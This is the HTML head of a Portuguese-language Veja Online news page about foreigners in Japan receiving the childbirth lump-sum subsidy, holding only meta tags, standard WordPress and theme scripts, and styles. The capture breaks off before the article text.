

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vejaonline.jp/2019/03/20/todos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como/
body_size: 28499
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://vejaonline.jp/xmlrpc.php" />
    <title>Todos os estrangeiros também tem direito ao subsidio do parto. Veja como &#8211; Veja Online</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
				<script type="text/javascript">
			  var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			<script type="text/javascript">;window.jnews=window.jnews||{},window.jnews.library=window.jnews.library||{},window.jnews.library=function(){"use strict";var e=this;e.win=window,e.doc=document,e.noop=function(){},e.globalBody=e.doc.getElementsByTagName("body")[0],e.globalBody=e.globalBody?e.globalBody:e.doc,e.win.jnewsDataStorage=e.win.jnewsDataStorage||{_storage:new WeakMap,put:function(e,t,n){this._storage.has(e)||this._storage.set(e,new Map),this._storage.get(e).set(t,n)},get:function(e,t){return this._storage.get(e).get(t)},has:function(e,t){return this._storage.has(e)&&this._storage.get(e).has(t)},remove:function(e,t){var n=this._storage.get(e).delete(t);return 0===!this._storage.get(e).size&&this._storage.delete(e),n}},e.windowWidth=function(){return e.win.innerWidth||e.docEl.clientWidth||e.globalBody.clientWidth},e.windowHeight=function(){return e.win.innerHeight||e.docEl.clientHeight||e.globalBody.clientHeight},e.requestAnimationFrame=e.win.requestAnimationFrame||e.win.webkitRequestAnimationFrame||e.win.mozRequestAnimationFrame||e.win.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){return setTimeout(e,1e3/60)},e.cancelAnimationFrame=e.win.cancelAnimationFrame||e.win.webkitCancelAnimationFrame||e.win.webkitCancelRequestAnimationFrame||e.win.mozCancelAnimationFrame||e.win.msCancelRequestAnimationFrame||e.win.oCancelRequestAnimationFrame||function(e){clearTimeout(e)},e.classListSupport="classList"in document.createElement("_"),e.hasClass=e.classListSupport?function(e,t){return e.classList.contains(t)}:function(e,t){return e.className.indexOf(t)>=0},e.addClass=e.classListSupport?function(t,n){e.hasClass(t,n)||t.classList.add(n)}:function(t,n){e.hasClass(t,n)||(t.className+=" "+n)},e.removeClass=e.classListSupport?function(t,n){e.hasClass(t,n)&&t.classList.remove(n)}:function(t,n){e.hasClass(t,n)&&(t.className=t.className.replace(n,""))},e.objKeys=function(e){var t=[];for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.push(n);return t},e.isObjectSame=function(e,t){var n=!0;return JSON.stringify(e)!==JSON.stringify(t)&&(n=!1),n},e.extend=function(){for(var e,t,n,o=arguments[0]||{},i=1,a=arguments.length;i<a;i++)if(null!==(e=arguments[i]))for(t in e)o!==(n=e[t])&&void 0!==n&&(o[t]=n);return o},e.dataStorage=e.win.jnewsDataStorage,e.isVisible=function(e){return 0!==e.offsetWidth&&0!==e.offsetHeight||e.getBoundingClientRect().length},e.getHeight=function(e){return e.offsetHeight||e.clientHeight||e.getBoundingClientRect().height},e.getWidth=function(e){return e.offsetWidth||e.clientWidth||e.getBoundingClientRect().width},e.supportsPassive=!1;try{var t=Object.defineProperty({},"passive",{get:function(){e.supportsPassive=!0}});"createEvent"in e.doc?e.win.addEventListener("test",null,t):"fireEvent"in e.doc&&e.win.attachEvent("test",null)}catch(e){}e.passiveOption=!!e.supportsPassive&&{passive:!0},e.setStorage=function(e,t){e="jnews-"+e;var n={expired:Math.floor(((new Date).getTime()+432e5)/1e3)};t=Object.assign(n,t);localStorage.setItem(e,JSON.stringify(t))},e.getStorage=function(e){e="jnews-"+e;var t=localStorage.getItem(e);return null!==t&&0<t.length?JSON.parse(localStorage.getItem(e)):{}},e.expiredStorage=function(){var t,n="jnews-";for(var o in localStorage)o.indexOf(n)>-1&&"undefined"!==(t=e.getStorage(o.replace(n,""))).expired&&t.expired<Math.floor((new Date).getTime()/1e3)&&localStorage.removeItem(o)},e.addEvents=function(t,n,o){for(var i in n){var a=["touchstart","touchmove"].indexOf(i)>=0&&!o&&e.passiveOption;"createEvent"in e.doc?t.addEventListener(i,n[i],a):"fireEvent"in e.doc&&t.attachEvent("on"+i,n[i])}},e.removeEvents=function(t,n){for(var o in n)"createEvent"in e.doc?t.removeEventListener(o,n[o]):"fireEvent"in e.doc&&t.detachEvent("on"+o,n[o])},e.triggerEvents=function(t,n,o){var i;o=o||{detail:null};return"createEvent"in e.doc?(!(i=e.doc.createEvent("CustomEvent")||new CustomEvent(n)).initCustomEvent||i.initCustomEvent(n,!0,!1,o),void t.dispatchEvent(i)):"fireEvent"in e.doc?((i=e.doc.createEventObject()).eventType=n,void t.fireEvent("on"+i.eventType,i)):void 0},e.getParents=function(t,n){void 0===n&&(n=e.doc);for(var o=[],i=t.parentNode,a=!1;!a;)if(i){var r=i;r.querySelectorAll(n).length?a=!0:(o.push(r),i=r.parentNode)}else o=[],a=!0;return o},e.forEach=function(e,t,n){for(var o=0,i=e.length;o<i;o++)t.call(n,e[o],o)},e.getText=function(e){return e.innerText||e.textContent},e.setText=function(e,t){var n="object"==typeof t?t.innerText||t.textContent:t;e.innerText&&(e.innerText=n),e.textContent&&(e.textContent=n)},e.httpBuildQuery=function(t){return e.objKeys(t).reduce(function t(n){var o=arguments.length>1&&void 0!==arguments[1]?arguments[1]:null;return function(i,a){var r=n[a];a=encodeURIComponent(a);var s=o?"".concat(o,"[").concat(a,"]"):a;return null==r||"function"==typeof r?(i.push("".concat(s,"=")),i):["number","boolean","string"].includes(typeof r)?(i.push("".concat(s,"=").concat(encodeURIComponent(r))),i):(i.push(e.objKeys(r).reduce(t(r,s),[]).join("&")),i)}}(t),[]).join("&")},e.get=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("GET",t,n,o,i)},e.post=function(t,n,o,i){return o="function"==typeof o?o:e.noop,e.ajax("POST",t,n,o,i)},e.ajax=function(t,n,o,i,a){var r=new XMLHttpRequest,s=n,c=e.httpBuildQuery(o);if(t=-1!=["GET","POST"].indexOf(t)?t:"GET",r.open(t,s+("GET"==t?"?"+c:""),!0),"POST"==t&&r.setRequestHeader("Content-type","application/x-www-form-urlencoded"),r.setRequestHeader("X-Requested-With","XMLHttpRequest"),r.onreadystatechange=function(){4===r.readyState&&200<=r.status&&300>r.status&&"function"==typeof i&&i.call(void 0,r.response)},void 0!==a&&!a){return{xhr:r,send:function(){r.send("POST"==t?c:null)}}}return r.send("POST"==t?c:null),{xhr:r}},e.scrollTo=function(t,n,o){function i(e,t,n){this.start=this.position(),this.change=e-this.start,this.currentTime=0,this.increment=20,this.duration=void 0===n?500:n,this.callback=t,this.finish=!1,this.animateScroll()}return Math.easeInOutQuad=function(e,t,n,o){return(e/=o/2)<1?n/2*e*e+t:-n/2*(--e*(e-2)-1)+t},i.prototype.stop=function(){this.finish=!0},i.prototype.move=function(t){e.doc.documentElement.scrollTop=t,e.globalBody.parentNode.scrollTop=t,e.globalBody.scrollTop=t},i.prototype.position=function(){return e.doc.documentElement.scrollTop||e.globalBody.parentNode.scrollTop||e.globalBody.scrollTop},i.prototype.animateScroll=function(){this.currentTime+=this.increment;var t=Math.easeInOutQuad(this.currentTime,this.start,this.change,this.duration);this.move(t),this.currentTime<this.duration&&!this.finish?e.requestAnimationFrame.call(e.win,this.animateScroll.bind(this)):this.callback&&"function"==typeof this.callback&&this.callback()},new i(t,n,o)},e.unwrap=function(t){var n,o=t;e.forEach(t,(function(e,t){n?n+=e:n=e})),o.replaceWith(n)},e.performance={start:function(e){performance.mark(e+"Start")},stop:function(e){performance.mark(e+"End"),performance.measure(e,e+"Start",e+"End")}},e.fps=function(){var t=0,n=0,o=0;!function(){var i=t=0,a=0,r=0,s=document.getElementById("fpsTable"),c=function(t){void 0===document.getElementsByTagName("body")[0]?e.requestAnimationFrame.call(e.win,(function(){c(t)})):document.getElementsByTagName("body")[0].appendChild(t)};null===s&&((s=document.createElement("div")).style.position="fixed",s.style.top="120px",s.style.left="10px",s.style.width="100px",s.style.height="20px",s.style.border="1px solid black",s.style.fontSize="11px",s.style.zIndex="100000",s.style.backgroundColor="white",s.id="fpsTable",c(s));var l=function(){o++,n=Date.now(),(a=(o/(r=(n-t)/1e3)).toPrecision(2))!=i&&(i=a,s.innerHTML=i+"fps"),1<r&&(t=n,o=0),e.requestAnimationFrame.call(e.win,l)};l()}()},e.instr=function(e,t){for(var n=0;n<t.length;n++)if(-1!==e.toLowerCase().indexOf(t[n].toLowerCase()))return!0},e.winLoad=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.win,{load:o})},e.docReady=function(t,n){function o(o){if("complete"===e.doc.readyState||"interactive"===e.doc.readyState)return!o||n?setTimeout(t,n||1):t(o),1}o()||e.addEvents(e.doc,{DOMContentLoaded:o})},e.fireOnce=function(){e.docReady((function(){e.assets=e.assets||[],e.assets.length&&(e.boot(),e.load_assets())}),50)},e.boot=function(){e.length&&e.doc.querySelectorAll("style[media]").forEach((function(e){"not all"==e.getAttribute("media")&&e.removeAttribute("media")}))},e.create_js=function(t,n){var o=e.doc.createElement("script");switch(o.setAttribute("src",t),n){case"defer":o.setAttribute("defer",!0);break;case"async":o.setAttribute("async",!0);break;case"deferasync":o.setAttribute("defer",!0),o.setAttribute("async",!0)}e.globalBody.appendChild(o)},e.load_assets=function(){"object"==typeof e.assets&&e.forEach(e.assets.slice(0),(function(t,n){var o="";t.defer&&(o+="defer"),t.async&&(o+="async"),e.create_js(t.url,o);var i=e.assets.indexOf(t);i>-1&&e.assets.splice(i,1)})),e.assets=jnewsoption.au_scripts=window.jnewsads=[]},e.setCookie=function(e,t,n){var o="";if(n){var i=new Date;i.setTime(i.getTime()+24*n*60*60*1e3),o="; expires="+i.toUTCString()}document.cookie=e+"="+(t||"")+o+"; path=/"},e.getCookie=function(e){for(var t=e+"=",n=document.cookie.split(";"),o=0;o<n.length;o++){for(var i=n[o];" "==i.charAt(0);)i=i.substring(1,i.length);if(0==i.indexOf(t))return i.substring(t.length,i.length)}return null},e.eraseCookie=function(e){document.cookie=e+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"},e.docReady((function(){e.globalBody=e.globalBody==e.doc?e.doc.getElementsByTagName("body")[0]:e.globalBody,e.globalBody=e.globalBody?e.globalBody:e.doc})),e.winLoad((function(){e.winLoad((function(){var t=!1;if(void 0!==window.jnewsadmin)if(void 0!==window.file_version_checker){var n=e.objKeys(window.file_version_checker);n.length?n.forEach((function(e){t||"10.0.4"===window.file_version_checker[e]||(t=!0)})):t=!0}else t=!0;t&&(window.jnewsHelper.getMessage(),window.jnewsHelper.getNotice())}),2500)}))},window.jnews.library=new window.jnews.library;</script>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->
<meta property="og:title" content="Todos os estrangeiros também tem direito ao subsidio do parto. Veja como"/>
<meta property="og:description" content="É possível receber a assistência maternidade (shussan ichijikin / 出産育児一時金 ) mesmo se fizer o parto fora do país?  O seguro nacional de saú"/>
<meta property="og:url" content="/2019/03/20/todos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como/"/>
<meta property="og:image" content="https://vejaonline.jp/wp-content/uploads/2018/10/kaeseschmiere-realCreatian.jpg"/>
<meta property="og:image:width" content="1500" />
<meta property="og:image:height" content="997" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:type" content="article"/>
<meta property="og:article:published_time" content="2019-03-20 07:00:01"/>
<meta property="og:article:modified_time" content="2020-02-11 06:01:57"/>
<meta property="og:article:tag" content="Bebê"/>
<meta property="og:article:tag" content="decassegui"/>
<meta property="og:article:tag" content="dekasegi"/>
<meta property="og:article:tag" content="familia"/>
<meta property="og:article:tag" content="Japão"/>
<meta property="og:article:tag" content="Maternidade"/>
<meta property="og:article:tag" content="online"/>
<meta property="og:article:tag" content="Parto feito no exterior"/>
<meta property="og:article:tag" content="shussan ichijikin"/>
<meta property="og:article:tag" content="subsidio"/>
<meta property="og:article:tag" content="veja"/>
<meta property="og:article:tag" content="vejaonline"/>
<!-- Open Graph Meta Tags generated by Blog2Social 860 - https://www.blog2social.com -->

<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Todos os estrangeiros também tem direito ao subsidio do parto. Veja como"/>
<meta name="twitter:description" content="É possível receber a assistência maternidade (shussan ichijikin / 出産育児一時金 ) mesmo se fizer o parto fora do país?  O seguro nacional de saú"/>
<meta name="twitter:image" content="https://vejaonline.jp/wp-content/uploads/2018/10/kaeseschmiere-realCreatian.jpg"/>
<!-- Twitter Card generated by Blog2Social 860 - https://www.blog2social.com -->
<meta name="author" content="Redação Veja Online Japão"/>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Veja Online &raquo;" href="https://vejaonline.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo;" href="https://vejaonline.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Veja Online &raquo; Todos os estrangeiros também tem direito ao subsidio do parto. Veja como" href="https://vejaonline.jp/2019/03/20/todos-os-estrangeiros-tambem-tem-direito-ao-subsidio-do-parto-veja-como/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/vejaonline.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://vejaonline.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='jnews-faq-css' href='https://vejaonline.jp/wp-content/plugins/jnews-essential/assets/css/faq.css?ver=12.0.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-five-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/fontawesome-all.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://vejaonline.jp/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://vejaonline.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://vejaonline.jp/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Lato%3Aregular%2C700%7CMontserrat%3Aregular%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpmp-css-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/css/wpmp.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magic-css' href='https://vejaonline.jp/wp-content/plugins/scrollmagic-for-wp-bakery/assets/lib/animate/magic.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://vejaonline.jp/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
